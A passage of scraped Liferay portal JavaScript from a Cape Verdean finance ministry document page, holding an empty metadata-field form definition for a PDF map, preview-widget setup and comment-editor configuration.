"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"2GXOUU9z","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"C0d3ALcN","name":"DublinCore_MODIFIED","value":"2018-10-19T10:38:47Z"},{"instanceId":"4zoryJZr","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"oyyuwilh","name":"DublinCore_CREATED","value":"2018-10-19T10:38:47Z"},{"instanceId":"GpC3qsYp",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"ChCzUoi2","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-19T10:38:47Z"},{"instanceId":"S31howL6","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"z2qyrj7A","name":"Office_CREATION_DATE","value":"2018-10-19T10:38:47Z"},{"instanceId":"J0Q5Mxvz","name":"Office_SAVE_DATE","value":"2018-10-19T10:38:47Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version\x3d1.0\x26t\x3d1553600191464\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:3,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3da2Su8juH",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dPr96pwe6\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
